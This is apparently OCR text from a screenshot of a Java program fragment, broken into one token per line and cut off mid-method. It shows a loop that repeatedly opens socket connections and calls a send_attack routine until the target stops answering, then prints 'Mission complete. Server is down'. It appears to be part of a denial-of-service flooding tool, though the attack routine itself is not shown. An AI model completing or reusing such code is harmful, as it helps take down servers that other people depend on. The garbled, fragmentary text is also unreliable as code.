
public
void
run
(
)
{
while
(
true
)
{
if
(
!
open_connection
(
)
)
{
                System
.
out
.
println
(
"[+] 
Mission complete. Server is down };]"
)
;
break
;
}
send_attack
(
)
;
try
{
                ps
.
close
(
)
;
                sk
.
close
(
)
;
}
catch
(
Exception
 e
)
{
// D'oh!
}
}
}
private
boolean
open_connection
(
)
{
try
{
            sk 
=
new
Socket
(
)
;